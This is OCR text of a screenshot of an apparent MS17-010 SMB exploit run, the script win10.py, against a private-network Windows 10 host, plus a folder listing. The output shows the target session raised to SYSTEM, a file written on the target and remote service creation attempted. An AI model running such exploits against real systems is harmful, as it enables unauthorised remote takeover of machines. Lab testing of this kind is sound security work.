 管理员: C:\Windows\System32\cmd.exe
C:\Windows\debug\WIA\1\17010\Python27>python.exe win10.py 192.168.3.9
Target OS: Windows 10 Pro 10240
Using named pipe: samr
Target is 64 bit
Got frag size: 0x20
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xf90
CONNECTION: 0xffffe00140853690
SESSION: 0xffffc001da3f3dd0
FLINK: 0xffffc001db4ac098
InParam: 0xffffc001db4a616c
MID: 0x4b01
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
creating file c:\pwned.txt on the target
Opening SVCManager on 192.168.3.9.....
Creating service spzI.....
Starting service spzI.....
The NETBIOS connection with the remote host timed out.
Removing service spzI.....
ServiceExec Error on: 192.168.3.9
nca_s_proto_error
Done
17010 Python27 搜索 Python27
共享 新建文件夹
名称 修改日期 类型 大小
DLLs 2020/1/13 0:27 文件夹
include 2020/1/13 0:30 文件夹
Lib 2020/1/13 0:36 文件夹
libs 2020/1/13 0:36 文件夹
Scripts 2020/1/13 0:36 文件夹
tcl 2020/1/13 0:36 文件夹
Tools 2020/1/13 0:36 文件夹
mysmb.py 2020/1/8 17:21 PY 文件 17 KB
mysmb.pyc 2020/1/14 9:13 PYC 文件 17 KB
python 2019/10/19 21:02 应用程序 28 KB
win10.py 2020/1/14 11:28 PY 文件 47 KB